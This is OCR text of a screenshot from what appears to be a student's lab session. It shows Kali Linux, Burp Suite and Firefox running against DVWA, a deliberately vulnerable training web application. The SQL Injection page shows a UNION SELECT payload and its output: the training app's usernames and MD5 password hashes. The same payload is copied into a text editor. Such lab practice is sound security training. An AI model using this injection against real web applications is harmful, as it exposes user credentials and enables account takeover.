 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Burp Suite Community E...
2
Firefox
*Untitled 1 - Mousepad
Vulnerability: SQL Injecti...
09:40 PM
95%
Vulnerability: SQL Injectio
*Untitled 1 - Mousepad
Not secure
192.168.249.136
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 1 or 1=1 UNION SELECT user,password FROM users#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Downloads
(1) 7 - SQL Injecti...
Kali-Linux-2021.2...
Document1 - WP...
ENG
8:40 AM
5/30/2022